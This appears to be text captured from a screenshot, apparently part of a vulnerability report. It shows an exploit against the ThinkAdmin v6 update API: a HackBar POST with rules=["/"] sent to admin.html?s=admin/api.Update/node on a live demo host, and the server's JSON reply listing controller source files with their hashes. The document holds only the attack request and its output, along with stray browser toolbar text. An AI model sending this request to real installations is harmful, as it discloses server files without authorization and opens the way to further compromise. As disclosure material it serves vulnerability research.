 v6.thinkadmin.top/admin.html?s=admin/api.Update/node
FE FeHelper | 自动解码 | 排序: 默认 升序 降序 | 乱码修正 | 元数据 折叠所有 下载JSON
{
"code": 1,
"info": "获取文件列表成功！",
"data": {
"rules": [
"/"
],
"ignore": [],
"list": [
{
"name": "app/admin/controller/Auth.php",
"hash": "73a512c30e5b9994f2dfbadb58f7504a"
},
{
"name": "app/admin/controller/Config.php",
"hash": "620a2baa7245f8323fadee00ae2a6ec7"
},
{
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://v6.thinkadmin.top/admin.html?s=admin/api.Update/node
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
rules=["/"]